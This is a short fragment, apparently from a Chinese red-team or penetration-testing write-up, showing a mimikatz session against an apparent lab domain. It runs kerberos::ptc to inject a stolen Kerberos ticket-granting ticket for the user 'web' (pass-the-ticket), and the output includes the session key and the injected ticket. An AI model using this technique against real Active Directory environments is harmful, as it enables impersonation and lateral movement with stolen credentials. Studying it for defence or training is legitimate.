 mimikatz # kerberos::ptc TGT_web@hackbox.com.ccache
Principal : (01) : web ; @ HACKBOX.COM
Data 0
Start/End/MaxRenew: 2020/11/15 15:52:13 ; 2020/11/16 1:52:13 ; 2020/11/22 15:52:13
Service Name (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Target Name  (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Client Name  (01) : web ; @ HACKBOX.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
41f091cac6cfcd97591595903b4950ed
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/15 15:52:13 ; 2020/11/16 1:52:13 ; 2020/11/22 15:52:13
Server Name       : krbtgt/HACKBOX.COM @ HACKBOX.COM
Client Name       : web @ HACKBOX.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
渗透攻击红队
mimikatz #